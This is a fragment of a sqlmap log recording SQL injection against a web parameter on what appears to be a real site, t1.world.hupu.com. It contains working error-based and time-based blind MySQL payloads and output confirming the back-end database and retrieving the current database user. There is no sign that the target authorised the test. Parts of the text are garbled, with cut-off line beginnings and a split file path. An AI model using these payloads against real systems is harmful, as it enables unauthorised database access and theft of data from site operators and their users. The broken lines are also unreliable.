 Payload: s=1 AND (SELECT 2345 FROM(SELECT COUNT(*),CONCAT(0x7178707371,(
CT (CASE WHEN (2345=2345) THEN 1 ELSE 0 END)),0x71686e7571,FLOOR(RAND(0)*2))
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=1 AND SLEEP(5)
---
[09:24:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:24:04] [INFO] fetching current user
[09:24:05] [INFO] heuristics detected web page charset 'UTF-8'
[09:24:05] [WARNING] reflective value(s) found and filtering out
[09:24:05] [INFO] retrieved: hupu_world@127.0.0.1
current user:    'hupu_world@127.0.0.1'
[09:24:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:24:05] [INFO] fetched data logged to text files under '/usr/share/sqlmap
put/t1.world.hupu.com'